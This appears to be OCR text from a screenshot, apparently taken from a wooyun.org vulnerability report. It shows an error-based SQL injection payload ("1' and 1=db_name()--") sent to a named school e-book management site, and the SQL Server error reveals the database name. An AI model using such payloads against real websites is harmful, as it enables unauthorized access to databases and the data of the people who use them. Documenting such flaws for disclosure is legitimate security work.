 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
电子图书管理系统 × +
www.gyxsqex.com/tushu/1mafen.asp?shuxing=1' and 1=db_name()--
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
http://www.gyxsqex.com/tushu/1mafen.asp?shuxing=1' and 1=db_name()--
Split URL
Execute
Enable Post data Enable Referrer
Execute current URL
-->
石桥二小电子图书管理系统
修改密码 退出
首页 文 学 艺 术 经济政治 计 算 机 科普读物 文体教育 生活娱乐 工业技术 期刊杂志
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'dzbook' 转换成数据类型 int 时失败。
/tushu/function.asp，行 125
www.wooyun.org